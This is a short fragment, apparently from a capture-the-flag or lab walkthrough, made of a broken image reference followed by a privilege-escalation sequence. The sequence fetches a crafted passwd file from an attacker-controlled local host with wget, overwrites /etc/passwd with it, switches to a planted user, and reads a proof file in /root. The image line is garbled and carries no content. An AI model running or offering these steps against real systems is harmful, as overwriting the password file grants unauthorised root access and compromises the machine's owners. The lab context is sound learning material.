
wget //192.168.1.110:8000/passwd

cp passwd /etc/passwd

su raj

cd /root

ls

cat proof.txt